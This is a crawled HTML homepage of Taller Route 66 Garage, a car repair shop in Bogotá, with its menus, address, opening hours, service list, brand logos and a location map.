

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.tallerroute66.net/
body_size: 6442
content:
<!DOCTYPE html>
<html lang="en-gb" dir="ltr">
    <head>
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="icon" href="/images/ROUTE66.png" sizes="any">
                <link rel="icon" href="/images/ROUTE66.png" type="image/svg+xml">
                <link rel="apple-touch-icon" href="/images/ROUTE66.png">
        <meta charset="utf-8">
	<meta name="rights" content="taller route 66 garage">
	<meta name="author" content="Super User">
	<meta name="description" content="Servicio automotríz independiente alternativo. Calle 94 Nº 60b-25, Bogotá , Colombia
HORARIO: LUNES A VIERNES 7 A.M. A 7 P.M. Sábados y domingos con cita previa">
	<meta name="generator" content="Joomla! - Open Source Content Management">
	<title>Taller Route 66 Garage - Servicio automotríz independiente alternativo</title>
<link href="/media/vendor/joomla-custom-elements/css/joomla-alert.min.css?0.4.1" rel="stylesheet">
	<link href="/media/system/css/joomla-fontawesome.min.css?4.5.3" rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link href="/templates/yootheme/css/theme.120.css?1753369473" rel="stylesheet">
	<link href="/templates/yootheme/vendor/assets/leaflet/leaflet/dist/leaflet.css?4.5.3" rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'">
<script type="application/json" class="joomla-script-options new">{"joomla.jtext":{"ERROR":"Error","MESSAGE":"Message","NOTICE":"Notice","WARNING":"Warning","JCLOSE":"Close","JOK":"OK","JOPEN":"Open"},"system.paths":{"root":"","rootFull":"https:\/\/www.tallerroute66.net\/","base":"","baseFull":"https:\/\/www.tallerroute66.net\/"},"csrf.token":"2e821ed701231106eb3576ca05ae35a4"}</script>
	<script src="/media/system/js/core.min.js?2cb912"></script>
	<script src="/media/system/js/messages.min.js?9a4811" type="module"></script>
	<script src="/templates/yootheme/vendor/assets/uikit/dist/js/uikit.min.js?4.5.3"></script>
	<script src="/templates/yootheme/vendor/assets/uikit/dist/js/uikit-icons-fjord.min.js?4.5.3"></script>
	<script src="/templates/yootheme/js/theme.js?4.5.3"></script>
	<script src="/templates/yootheme/vendor/assets/leaflet/leaflet/dist/leaflet.js?4.5.3" defer></script>
	<script src="/templates/yootheme/packages/builder/elements/map/app/map-leaflet.min.js?4.5.3" defer></script>
	<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.tallerroute66.net/#/schema/Organization/base","name":"Taller Route 66 Garage","url":"https://www.tallerroute66.net/"},{"@type":"WebSite","@id":"https://www.tallerroute66.net/#/schema/WebSite/base","url":"https://www.tallerroute66.net/","name":"Taller Route 66 Garage","publisher":{"@id":"https://www.tallerroute66.net/#/schema/Organization/base"}},{"@type":"WebPage","@id":"https://www.tallerroute66.net/#/schema/WebPage/base","url":"https://www.tallerroute66.net/","name":"Taller Route 66 Garage - Servicio automotríz independiente alternativo","description":"Servicio automotríz independiente alternativo. Calle 94 Nº 60b-25, Bogotá , Colombia\r\nHORARIO: LUNES A VIERNES 7 A.M. A 7 P.M. Sábados y domingos con cita previa","isPartOf":{"@id":"https://www.tallerroute66.net/#/schema/WebSite/base"},"about":{"@id":"https://www.tallerroute66.net/#/schema/Organization/base"},"inLanguage":"en-GB"},{"@type":"Article","@id":"https://www.tallerroute66.net/#/schema/com_content/article/185","name":"Taller Route 66","headline":"Taller Route 66","inLanguage":"en-GB","isPartOf":{"@id":"https://www.tallerroute66.net/#/schema/WebPage/base"}}]}</script>
	<script>window.yootheme ||= {}; var $theme = yootheme.theme = {"i18n":{"close":{"label":"Close"},"totop":{"label":"Back to top"},"marker":{"label":"Open"},"navbarToggleIcon":{"label":"Open Menu"},"paginationPrevious":{"label":"Previous page"},"paginationNext":{"label":"Next Page"},"searchIcon":{"toggle":"Open Search","submit":"Submit Search"},"slider":{"next":"Next slide","previous":"Previous slide","slideX":"Slide %s","slideLabel":"%s of %s"},"slideshow":{"next":"Next slide","previous":"Previous slide","slideX":"Slide %s","slideLabel":"%s of %s"},"lightboxPanel":{"next":"Next slide","previous":"Previous slide","slideLabel":"%s of %s","close":"Close"}}};</script>

    </head>
    <body class="">

        <div class="uk-hidden-visually uk-notification uk-notification-top-left uk-width-auto">
            <div class="uk-notification-message">
                <a href="#tm-main" class="uk-link-reset">Skip to main content</a>
            </div>
        </div>

        
        
        <div class="tm-page">

                        


<header class="tm-header-mobile uk-hidden@m">


    
        <div class="uk-navbar-container">

            <div class="uk-container uk-container-expand">
                <nav class="uk-navbar" uk-navbar="{&quot;align&quot;:&quot;left&quot;,&quot;container&quot;:&quot;.tm-header-mobile&quot;,&quot;boundary&quot;:&quot;.tm-header-mobile .uk-navbar-container&quot;}">

                                        <div class="uk-navbar-left ">

                        
                                                    <a uk-toggle href="#tm-dialog-mobile" class="uk-navbar-toggle">

        
        <div uk-navbar-toggle-icon></div>

        
    </a>
                        
                        
                    </div>
                    
                                        <div class="uk-navbar-center">

                                                    <a href="https://www.tallerroute66.net/" aria-label="Back to home" class="uk-logo uk-navbar-item">
    <picture>
<source type="image/webp" srcset="/templates/yootheme/cache/6d/ROUTE66-movil-6da120fc.webp 198w, /templates/yootheme/cache/ea/ROUTE66-movil-ea40f520.webp 316w, /templates/yootheme/cache/44/ROUTE66-movil-442864b1.webp 317w" sizes="(min-width: 198px) 198px">
<img alt="Taller Route 66" loading="eager" src="/templates/yootheme/cache/20/ROUTE66-movil-20f59386.png" width="198" height="50">
</picture></a>
                        
                        
                    </div>
                    
                    
                </nav>
            </div>

        </div>

    



        <div id="tm-dialog-mobile" uk-offcanvas="container: true; overlay: true" mode="slide">
        <div class="uk-offcanvas-bar uk-flex uk-flex-column">

                        <button class="uk-offcanvas-close uk-close-large" type="button" uk-close uk-toggle="cls: uk-close-large; mode: media; media: @s"></button>
            
                        <div class="uk-margin-auto-bottom">
                
<div class="uk-grid uk-child-width-1-1" uk-grid>    <div>
<div class="uk-panel" id="module-menu-dialog-mobile">

    
    
<ul class="uk-nav uk-nav-default">
    
	<li class="item-435 uk-active"><a href="/">Inicio</a></li>
	<li class="item-477"><a href="/nosotros">Nosotros</a></li>
	<li class="item-478"><a href="/servicios">Servicios</a></li>
	<li class="item-480"><a href="/consejos">Taller</a></li>
	<li class="item-481"><a href="/clasificados">Clasificados</a></li>
	<li class="item-482 uk-parent"><a href="/galeria">Galería</a>
	<ul class="uk-nav-sub">

		<li class="item-530"><a href="/galeria/taller-carros-chinos">Taller Carros Chinos</a></li>
		<li class="item-559"><a href="/galeria/route-66-garage">Route 66 Garage</a></li></ul></li>
	<li class="item-488"><a href="/descuentos">Mecánica</a></li>
	<li class="item-489"><a href="/bicicletas-shop">BICICLETAS SHOP</a></li>
	<li class="item-479"><a href="https://api.whatsapp.com/send?phone=573123699004&amp;text=Deseo%20informaci%C3%B3n%20sobre%20Taller%20Route%2066" target="_blank">Contáctenos</a></li></ul>

</div>
</div>    <div>
<div class="uk-panel" id="module-tm-4">

    
    <ul class="uk-flex-inline uk-flex-middle uk-flex-nowrap uk-grid-small" uk-grid>                    <li><a href="https://www.facebook.com/taller66" class="uk-preserve-width uk-icon-button" rel="noreferrer" target="_blank"><span uk-icon="icon: facebook;"></span></a></li>
                    <li><a href="https://youtube.com/channel/UCgH6H4s4hM77R7upK5ymqdA" class="uk-preserve-width uk-icon-button" rel="noreferrer" target="_blank"><span uk-icon="icon: youtube;"></span></a></li>
            </ul>
</div>
</div></div>
            </div>
            
            
        </div>
    </div>
    
    
    

</header>


<div class="tm-toolbar tm-toolbar-default uk-visible@m">
    <div class="uk-container uk-flex uk-flex-middle uk-container-expand uk-flex-center">

                <div>
            <div class="uk-grid-medium uk-child-width-auto uk-flex-middle" uk-grid="margin: uk-margin-small-top">

                                <div>
<div class="uk-panel" id="module-107">

    
    
<div class="uk-margin-remove-last-child custom" ><p>Calle 94 Nº 60b-25, Bogotá , Colombia 4642721 - 312 3699004 - 311 5643973 - 3222472205</p></div>

</div>
</div>
                
                
            </div>
        </div>
        
        
    </div>
</div>

<header class="tm-header uk-visible@m">



        <div uk-sticky media="@m" show-on-up animation="uk-animation-slide-top" cls-active="uk-navbar-sticky" sel-target=".uk-navbar-container">
    
        <div class="uk-navbar-container">

            <div class="uk-container uk-container-expand">
                <nav class="uk-navbar" uk-navbar="{&quot;align&quot;:&quot;left&quot;,&quot;container&quot;:&quot;.tm-header &gt; [uk-sticky]&quot;,&quot;boundary&quot;:&quot;.tm-header .uk-navbar-container&quot;}">

                                        <div class="uk-navbar-left ">

                                                    <a href="https://www.tallerroute66.net/" aria-label="Back to home" class="uk-logo uk-navbar-item">
    <picture>
<source type="image/webp" srcset="/templates/yootheme/cache/6f/ROUTE66-6f08a34a.webp 278w, /templates/yootheme/cache/84/ROUTE66-84be6225.webp 347w, /templates/yootheme/cache/42/ROUTE66-423c51f0.webp 348w" sizes="(min-width: 278px) 278px">
<img alt="Taller Route 66" loading="eager" src="/templates/yootheme/cache/f4/ROUTE66-f4eb2544.png" width="278" height="160">
</picture></a>
                        
                        
                        
                    </div>
                    
                    
                                        <div class="uk-navbar-right">

                                                    
<ul class="uk-navbar-nav">
    
	<li class="item-435 uk-active"><a href="/">Inicio</a></li>
	<li class="item-477"><a href="/nosotros">Nosotros</a></li>
	<li class="item-478"><a href="/servicios">Servicios</a></li>
	<li class="item-480"><a href="/consejos">Taller</a></li>
	<li class="item-481"><a href="/clasificados">Clasificados</a></li>
	<li class="item-482 uk-parent"><a href="/galeria">Galería</a>
	<div class="uk-drop uk-navbar-dropdown"><div><ul class="uk-nav uk-navbar-dropdown-nav">

		<li class="item-530"><a href="/galeria/taller-carros-chinos">Taller Carros Chinos</a></li>
		<li class="item-559"><a href="/galeria/route-66-garage">Route 66 Garage</a></li></ul></div></div></li>
	<li class="item-488"><a href="/descuentos">Mecánica</a></li>
	<li class="item-489"><a href="/bicicletas-shop">BICICLETAS SHOP</a></li>
	<li class="item-479"><a href="https://api.whatsapp.com/send?phone=573123699004&amp;text=Deseo%20informaci%C3%B3n%20sobre%20Taller%20Route%2066" target="_blank">Contáctenos</a></li></ul>

<div class="uk-navbar-item" id="module-tm-3">

    
    <ul class="uk-flex-inline uk-flex-middle uk-flex-nowrap uk-grid-small" uk-grid>                    <li><a href="https://www.facebook.com/taller66" class="uk-preserve-width uk-icon-button" rel="noreferrer" target="_blank"><span uk-icon="icon: facebook;"></span></a></li>
                    <li><a href="https://youtube.com/channel/UCgH6H4s4hM77R7upK5ymqdA" class="uk-preserve-width uk-icon-button" rel="noreferrer" target="_blank"><span uk-icon="icon: youtube;"></span></a></li>
            </ul>
</div>

                        
                                                    
                        
                    </div>
                    
                </nav>
            </div>

        </div>

        </div>
    







</header>

            
            

            <main id="tm-main" >

                
                <div id="system-message-container" aria-live="polite"></div>

                <!-- Builder #page -->
<div class="uk-visible@m uk-section-default" uk-scrollspy="target: [uk-scrollspy-class]; cls: uk-animation-slide-top-medium; delay: 200;">
        <div data-src="/images/bg.jpg" data-sources="[{&quot;type&quot;:&quot;image\/webp&quot;,&quot;srcset&quot;:&quot;\/templates\/yootheme\/cache\/ba\/bg-baa1bf7d.webp 1920w&quot;,&quot;sizes&quot;:&quot;(max-aspect-ratio: 1920\/1082) 177vh&quot;}]" uk-img class="uk-background-norepeat uk-background-cover uk-background-center-center uk-section uk-section-xlarge" uk-parallax="bgy: -120,170; easing: 1">    
        
        
        
            
                                <div class="uk-container">                
                    <div class="uk-grid tm-grid-expand uk-grid-margin" uk-grid>
<div class="uk-width-1-2@m">
    
        
            
            
            
                
                    
<h1 class="uk-margin-remove-vertical" uk-scrollspy-class="uk-animation-slide-bottom-small">        <strong>Servicio automotríz</strong>    </h1>
<h1 class="uk-margin-remove-vertical" uk-scrollspy-class="uk-animation-slide-top-medium">        <p><strong>independiente alternativo</strong></p>    </h1><hr uk-scrollspy-class>
<h3 uk-scrollspy-class>        Calle 94 Nº 60b-25, Bogotá , Colombia    </h3><div class="uk-panel uk-text-lead uk-margin" uk-scrollspy-class><p><strong>HORARIO:</strong> LUNES A VIERNES 7 A.M. A 7 P.M.<br /> Sábados y domingos con cita previa</p></div><hr uk-scrollspy-class>
<h3 uk-scrollspy-class>        <strong>Contáctenos:</strong> 4642721 - 312 3699004 - 311 5643973    </h3>
<div class="uk-margin" uk-scrollspy-class>
        <picture>
<source type="image/webp" srcset="/templates/yootheme/cache/9b/RECIBIMOS-9b4af05d.webp 391w" sizes="(min-width: 391px) 391px">
<img src="/templates/yootheme/cache/ad/RECIBIMOS-ad270f73.png" width="391" height="100" class="el-image" alt loading="lazy">
</picture>    
    
</div>
                
            
        
    
</div>
<div class="uk-width-1-2@m">
    
        
            
            
            
                
                    
                
            
        
    
</div></div>
                                </div>                
            
        
        </div>
    
</div>
<div class="uk-hidden@m uk-section-default uk-position-relative" uk-scrollspy="target: [uk-scrollspy-class]; cls: uk-animation-slide-top-medium; delay: 200;">
        <div data-src="/images/bg.jpg" data-sources="[{&quot;type&quot;:&quot;image\/webp&quot;,&quot;srcset&quot;:&quot;\/templates\/yootheme\/cache\/ba\/bg-baa1bf7d.webp 1920w&quot;,&quot;sizes&quot;:&quot;(max-aspect-ratio: 1920\/1082) 177vh&quot;}]" uk-img class="uk-background-norepeat uk-background-cover uk-background-center-center uk-section uk-section-small" uk-parallax="bgy: -120,170; easing: 1">    
        
                <div class="uk-position-cover" style="background-color: rgba(0, 0, 0, 0.83);"></div>        
        
            
                                <div class="uk-container uk-position-relative">                
                    <div class="uk-grid tm-grid-expand uk-grid-margin" uk-grid>
<div class="uk-width-1-2@m">
    
        
            
            
            
                
                    
<h2 class="uk-margin-remove-vertical uk-text-center" uk-scrollspy-class="uk-animation-slide-bottom-small">        <strong>Servicio automotríz</strong>    </h2>
<h3 class="uk-margin-remove-vertical uk-text-center" uk-scrollspy-class="uk-animation-slide-top-medium">        <p><strong>independiente alternativo</strong></p>    </h3><hr uk-scrollspy-class>
<h4 class="uk-text-center" uk-scrollspy-class>        Calle 94 Nº 60b-25, Bogotá , Colombia    </h4><div class="uk-panel uk-margin uk-text-center" uk-scrollspy-class><p><strong>HORARIO:</strong> LUNES A VIERNES 7 A.M. A 7 P.M.<br /> Sábados y domingos con cita previa</p></div><hr uk-scrollspy-class>
<h3 class="uk-text-center" uk-scrollspy-class>        <strong>Contáctenos:</strong> 4642721 - 312 3699004 - 311 5643973    </h3>
<div class="uk-margin" uk-scrollspy-class>
        <picture>
<source type="image/webp" srcset="/templates/yootheme/cache/9b/RECIBIMOS-9b4af05d.webp 391w" sizes="(min-width: 391px) 391px">
<img src="/templates/yootheme/cache/ad/RECIBIMOS-ad270f73.png" width="391" height="100" class="el-image" alt loading="lazy">
</picture>    
    
</div>
                
            
        
    
</div>
<div class="uk-width-1-2@m">
    
        
            
            
            
                
                    
                
            
        
    
</div></div>
                                </div>                
            
        
        </div>
    
</div>
<div class="uk-section-default uk-section">
    
        
        
        
            
                                <div class="uk-container">                
                    <div class="uk-grid tm-grid-expand uk-child-width-1-1 uk-grid-margin">
<div class="uk-width-1-1">
    
        
            
            
            
                
                    
<div class="uk-panel uk-margin-remove-first-child uk-margin uk-text-center">
    
        
            
                
            
            
                                

    
                <picture>
<source type="image/webp" srcset="/templates/yootheme/cache/7f/ICO-HERRAMIENTAS-7fa9a424.webp 100w, /templates/yootheme/cache/80/ICO-HERRAMIENTAS-8006bb0a.webp 200w" sizes="(min-width: 100px) 100px">
<img src="/templates/yootheme/cache/6f/ICO-HERRAMIENTAS-6f98d391.png" width="100" height="100" alt loading="lazy" class="el-image">
</picture>        
        
    
                
                
                    

        
                <h2 class="el-title uk-margin-top uk-margin-remove-bottom">                        Servicios                    </h2>        
        
    
        
        
                <div class="el-content uk-panel uk-text-left uk-column-1-3@m uk-margin-top"><ul class="uk-list uk-list-divider">
<li>Sincronización</li>
<li>Reparacion de motores</li>
<li>Cambio de embrague</li>
<li>Limpieza de inyectores</li>
<li>Cambio de correa de distribución</li>
<li>Revisión general</li>
<li>Revisión sistema de frenos</li>
<li>Revisión de sistema de dirección</li>
<li>Revisión sistema de suspensión y amortiguación</li>
<li>Servicio eléctrico</li>
<li>Latonería y pintura</li>
<li>Ajuste y mantenimiento de blindajes</li>
<li>Servicio de tapicería</li>
<li>Forrado de timones</li>
<li>Tinturado de cojinería en cuero</li>
</ul></div>        
        
        

                
                
            
        
    
</div>
                
            
        
    
</div></div>
                                </div>                
            
        
    
</div>

                
            </main>

            

                        <footer>
                <!-- Builder #footer -->
<div class="uk-section-muted uk-section" uk-scrollspy="target: [uk-scrollspy-class]; cls: uk-animation-fade; delay: false;">
    
        
        
        
            
                                <div class="uk-container uk-container-large">                
                    <div class="uk-grid tm-grid-expand uk-child-width-1-1 uk-grid-margin">
<div class="uk-width-1-1@m">
    
        
            
            
            
                
                    
<h1 class="uk-h3 uk-text-center" uk-scrollspy-class="uk-animation-slide-top-small">        SERVICIO MULTIMARCA    </h1>
<div class="uk-slider-container uk-margin uk-text-center" uk-slider="autoplay: 1;" uk-scrollspy-class>
    <div class="uk-position-relative">
        
            <div class="uk-slider-items uk-grid">                                <div class="uk-width-1-1 uk-width-1-3@m uk-width-1-4@l">
<div class="el-item uk-cover-container">
    
        
<picture>
<source type="image/webp" srcset="/templates/yootheme/cache/d0/-logochery-d0780fc1.webp 114w, /templates/yootheme/cache/c4/-logochery-c4bf37f5.webp 228w" sizes="(min-width: 114px) 114px">
<img src="/templates/yootheme/cache/8c/-logochery-8cbe36ed.png" width="114" height="80" alt loading="lazy" class="el-image uk-transition-opaque">
</picture>

        
        
        
    
</div></div>                                <div class="uk-width-1-1 uk-width-1-3@m uk-width-1-4@l">
<div class="el-item uk-cover-container">
    
        
<picture>
<source type="image/webp" srcset="/templates/yootheme/cache/12/logo-chevrolet-12ec1139.webp 142w, /templates/yootheme/cache/f6/logo-chevrolet-f65d59ae.webp 284w" sizes="(min-width: 142px) 142px">
<img src="/templates/yootheme/cache/e4/logo-chevrolet-e448092d.png" width="142" height="80" alt loading="lazy" class="el-image uk-transition-opaque">
</picture>

        
        
        
    
</div></div>                                <div class="uk-width-1-1 uk-width-1-3@m uk-width-1-4@l">
<div class="el-item uk-cover-container">
    
        
<picture>
<source type="image/webp" srcset="/templates/yootheme/cache/e4/logo-mazda-e4fd36ca.webp 101w, /templates/yootheme/cache/39/logo-mazda-3975352e.webp 202w" sizes="(min-width: 101px) 101px">
<img src="/templates/yootheme/cache/7a/logo-mazda-7ad22aa4.png" width="101" height="80" alt loading="lazy" class="el-image uk-transition-opaque">
</picture>

        
        
        
    
</div></div>                                <div class="uk-width-1-1 uk-width-1-3@m uk-width-1-4@l">
<div class="el-item uk-cover-container">
    
        
<picture>
<source type="image/webp" srcset="/templates/yootheme/cache/58/logo-renault-58ff6bbf.webp 91w, /templates/yootheme/cache/1d/logo-renault-1d7e0c2f.webp 182w" sizes="(min-width: 91px) 91px">
<img src="/templates/yootheme/cache/27/logo-renault-274664a8.png" width="91" height="80" alt loading="lazy" class="el-image uk-transition-opaque">
</picture>

        
        
        
    
</div></div>                                <div class="uk-width-1-1 uk-width-1-3@m uk-width-1-4@l">
<div class="el-item uk-cover-container">
    
        
<picture>
<source type="image/webp" srcset="/templates/yootheme/cache/5c/logo-suzuki-5cf3c79c.webp 160w, /templates/yootheme/cache/00/logo-suzuki-006f7500.webp 320w" sizes="(min-width: 160px) 160px">
<img src="/templates/yootheme/cache/f4/logo-suzuki-f4afa9cc.png" width="160" height="80" alt loading="lazy" class="el-image uk-transition-opaque">
</picture>

        
        
        
    
</div></div>                                <div class="uk-width-1-1 uk-width-1-3@m uk-width-1-4@l">
<div class="el-item uk-cover-container">
    
        
<picture>
<source type="image/webp" srcset="/templates/yootheme/cache/d9/logo-toyota-d9ab5888.webp 98w, /templates/yootheme/cache/a8/logo-toyota-a8aebbd3.webp 196w" sizes="(min-width: 98px) 98px">
<img src="/templates/yootheme/cache/e1/logo-toyota-e1163111.png" width="98" height="80" alt loading="lazy" class="el-image uk-transition-opaque">
</picture>

        
        
        
    
</div></div>                                <div class="uk-width-1-1 uk-width-1-3@m uk-width-1-4@l">
<div class="el-item uk-cover-container">
    
        
<picture>
<source type="image/webp" srcset="/templates/yootheme/cache/08/DFM-084c3486.webp 107w, /templates/yootheme/cache/08/DFM-084ca3b4.webp 214w" sizes="(min-width: 107px) 107px">
<img src="/templates/yootheme/cache/28/DFM-283345ec.png" width="107" height="80" alt loading="lazy" class="el-image uk-transition-opaque">
</picture>

        
        
        
    
</div></div>                                <div class="uk-width-1-1 uk-width-1-3@m uk-width-1-4@l">
<div class="el-item uk-cover-container">
    
        
<picture>
<source type="image/webp" srcset="/templates/yootheme/cache/39/DFSK-392960a3.webp 80w, /templates/yootheme/cache/eb/DFSK-ebf48f74.webp 160w" sizes="(min-width: 80px) 80px">
<img src="/templates/yootheme/cache/1c/DFSK-1c6569e2.png" width="80" height="80" alt loading="lazy" class="el-image uk-transition-opaque">
</picture>

        
        
        
    
</div></div>                                <div class="uk-width-1-1 uk-width-1-3@m uk-width-1-4@l">
<div class="el-item uk-cover-container">
    
        
<picture>
<source type="image/webp" srcset="/templates/yootheme/cache/a1/JAC-a16e0294.webp 210w, /templates/yootheme/cache/39/JAC-3944989c.webp 419w, /templates/yootheme/cache/62/JAC-621106d8.webp 420w" sizes="(min-width: 210px) 210px">
<img src="/templates/yootheme/cache/67/JAC-67def195.png" width="210" height="80" alt loading="lazy" class="el-image uk-transition-opaque">
</picture>

        
        
        
    
</div></div>                            </div>
        
                

    <div class="uk-visible@s uk-position-medium uk-position-center-left" uk-inverse>    <a class="el-slidenav" href="#" uk-slidenav-previous uk-slider-item="previous"></a>    </div>
    <div class="uk-visible@s uk-position-medium uk-position-center-right" uk-inverse>    <a class="el-slidenav" href="#" uk-slidenav-next uk-slider-item="next"></a>    </div>
        
        
    </div>
        
<div class="uk-margin-top uk-visible@s" uk-inverse>
    <ul class="el-nav uk-slider-nav uk-dotnav uk-flex-center" uk-margin></ul>
</div>    

</div>
                
            
        
    
</div></div>
                                </div>                
            
        
    
</div>
<div class="uk-section-default uk-section uk-padding-remove-top">
    
        
        
                <div class="uk-position-relative">        
            
                
                    <div class="uk-grid tm-grid-expand uk-child-width-1-1 uk-grid-margin">
<div class="uk-width-1-1@m">
    
        
            
            
            
                
                    
<div class="uk-position-relative uk-position-z-index uk-dark" style="height: 300px;" uk-map data-map-type="leaflet">    <script type="application/json">{"markers":[{"lat":4.6839,"lng":-74.0685,"title":"Taller Route 66 Garage"}],"type":"roadmap","zoom":16,"controls":true,"zooming":false,"dragging":false,"min_zoom":0,"max_zoom":18,"poi":false,"center":{"lat":4.6839,"lng":-74.0685},"lazyload":true,"library":"leaflet","baseUrl":"\/templates\/yootheme\/vendor\/assets\/leaflet\/leaflet\/dist"}</script>                    <template>
            
<div class="el-item uk-text-default uk-font-default uk-margin-remove-first-child">
    
    

<h3 class="el-title uk-margin-top uk-margin-remove-bottom">        Taller Route 66 Garage    </h3>

<div class="el-content uk-panel uk-margin-top">Calle 94 Nº 60b-25</div>


</div>        </template>
            </div>
                
            
        
    
</div></div>
                
            
                    <div class="tm-section-title uk-position-top-left uk-position-medium uk-margin-remove-vertical uk-visible@xl">                <div class="tm-rotate-180">TALLER ROUTE 66 GARAGE</div>
            </div>        </div>
        
    
</div>
<div class="uk-section-default uk-section">
    
        
        
        
            
                                <div class="uk-container uk-container-expand">                
                    <div class="uk-grid tm-grid-expand uk-grid-divider uk-grid-margin" uk-grid>
<div class="uk-grid-item-match uk-flex-middle uk-width-1-2@s uk-width-1-4@m">
    
        
            
            
                        <div class="uk-panel uk-width-1-1">            
                
                    
<div class="uk-margin uk-text-center">
        <picture>
<source type="image/webp" srcset="/templates/yootheme/cache/c7/ROUTE66-c7a02c73.webp 174w, /templates/yootheme/cache/ce/ROUTE66-cec396e1.webp 348w" sizes="(min-width: 174px) 174px">
<img src="/templates/yootheme/cache/20/ROUTE66-2083e2f2.png" width="174" height="100" class="el-image" alt="Taller Route 66 Garage" loading="lazy">
</picture>    
    
</div><div class="uk-panel uk-margin uk-text-center">Servicio automotriz independiente alternativo - SERVICIO MULTIMARCA</div>
                
                        </div>            
        
    
</div>
<div class="uk-grid-item-match uk-flex-middle uk-width-1-2@s uk-width-1-4@m">
    
        
            
            
                        <div class="uk-panel uk-width-1-1">            
                
                    <div class="uk-panel uk-margin"><span class="uk-text-large"><span uk-icon="location"></span> Calle 94 Nº 60b-25
    Bogotá , Colombia</span><hr>
<strong>Contáctenos:</strong><br>
<span uk-icon="receiver"></span> 4642721<br>
<span uk-icon="whatsapp"></span> 311 5643973<br>
<span uk-icon="phone"></span> 312 3699004</div>
                
                        </div>            
        
    
</div>
<div class="uk-width-1-2@s uk-width-1-4@m">
    
        
            
            
            
                
                    
<div class="uk-panel style-menu">
            <h3 class="el-title uk-heading-bullet">                    Menú Principal                </h3>    
    
<ul class="menu-dropdown uk-nav uk-nav-default">
    
	<li class="item-435 uk-active"><a href="/">Inicio</a></li>
	<li class="item-477"><a href="/nosotros">Nosotros</a></li>
	<li class="item-478"><a href="/servicios">Servicios</a></li>
	<li class="item-480"><a href="/consejos">Taller</a></li>
	<li class="item-481"><a href="/clasificados">Clasificados</a></li>
	<li class="item-482"><a href="/galeria">Galería</a></li>
	<li class="item-488"><a href="/descuentos">Mecánica</a></li>
	<li class="item-489"><a href="/bicicletas-shop">BICICLETAS SHOP</a></li>
	<li class="item-479"><a href="https://api.whatsapp.com/send?phone=573123699004&amp;text=Deseo%20informaci%C3%B3n%20sobre%20Taller%20Route%2066" target="_blank">Contáctenos</a></li></ul>

</div>
                
            
        
    
</div>
<div class="uk-grid-item-match uk-flex-middle uk-width-1-2@s uk-width-1-4@m">
    
        
            
            
                        <div class="uk-panel uk-width-1-1">            
                
                    
<h3 class="uk-h4 uk-text-primary uk-text-center">        Síganos    </h3>
<div class="uk-margin uk-text-center" uk-scrollspy="target: [uk-scrollspy-class];">    <ul class="uk-child-width-auto uk-grid-medium uk-flex-inline uk-flex-middle" uk-grid>
            <li class="el-item">
<a class="el-link uk-icon-button" href="https://www.facebook.com/taller66" rel="noreferrer"><span uk-icon="icon: facebook;"></span></a></li>
            <li class="el-item">
<a class="el-link uk-icon-button" href="https://youtube.com/channel/UCgH6H4s4hM77R7upK5ymqdA" rel="noreferrer"><span uk-icon="icon: youtube;"></span></a></li>
    
    </ul></div>
<div class="uk-margin uk-text-center">
        <picture>
<source type="image/webp" srcset="/templates/yootheme/cache/9b/RECIBIMOS-9b4af05d.webp 391w" sizes="(min-width: 391px) 391px">
<img src="/templates/yootheme/cache/ad/RECIBIMOS-ad270f73.png" width="391" height="100" class="el-image" alt loading="lazy">
</picture>    
    
</div>
                
                        </div>            
        
    
</div></div><div class="uk-grid tm-grid-expand uk-child-width-1-1 uk-grid-margin">
<div class="uk-width-1-1@m">
    
        
            
            
            
                
                    <div class="uk-panel uk-text-small uk-margin uk-text-center">Todos los derechos reservados TALLER ROUTE 66 GARAGE 2020<br>Diseño e implementación: <a href="http://nutzweb.com" target="_blank">NUTZ Comunicación Visual</a></div>
